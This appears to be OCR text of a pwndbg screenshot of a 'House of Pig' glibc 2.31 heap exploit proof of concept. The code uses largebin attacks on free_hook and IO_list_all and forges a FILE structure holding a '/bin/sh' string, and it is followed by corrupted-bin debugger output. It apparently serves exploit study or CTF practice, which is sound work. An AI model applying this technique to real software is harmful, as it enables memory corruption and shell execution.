 In file: /home/c4se/e/test/heap_exploit_2.31/house_of_pig/house_of_pig.c
62
63 *(size_t*)((s2+0x380)+0x18) = free_hook-0x20;
64 calloc(1,0x90);
65
回收站
66 //second largebin attack
67
68 size_t *o1 = calloc(1,0x428);
69 size_t *q1 = calloc(1,0x118);
70 size_t *o2 = calloc(1,0x418);
71 size_t *q2 = calloc(1,0x118);
72
73 free(o1);
74 size_t *o3 = calloc(1,0x438);
75 free(o2);
76
► 77 o1[3] = (size_t)(IO_list_all-0x20);
78 size_t *o4 = calloc(1,0x438);
79
80 size_t* o5 = calloc(1,0x400);
81 o1[3] = (size_t)(0x4073e0);
82 size_t* o6 = calloc(1,0x420);
83
84 o6[11] =  o5;
85
86 o5[4] = 0x1;
87 o5[5] = 0xffffffffffff;
88 o5[7] = 0x407a20;
89 o5[8] = 0x407a38;
90 o5[27] = 0x7ffff7fad560;
91 o5[28] = 0x68732f6e69622f;
92 o5[29] = 0x7ffff7e15410;
pwndbg> bins
tcachebins
0xa0 [  7]: 0x7ffff7faeb18 (__attr_list_lock) —▸ 0x407110 —▸ 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x407930 —▸ 0x7ffff7fabbe0 (main_arena+96) ◂— 0x407930 /* '0y@' */
smallbins
0xa0 [corrupted]
FD: 0x407100 —▸ 0x405540 ◂— 0x0
BK: 0x4055f0 ◂— 0x0
largebins
0x400: 0x4073e0 —▸ 0x7ffff7fabfd0 (main_arena+1104) ◂— 0x4073e0
pwndbg>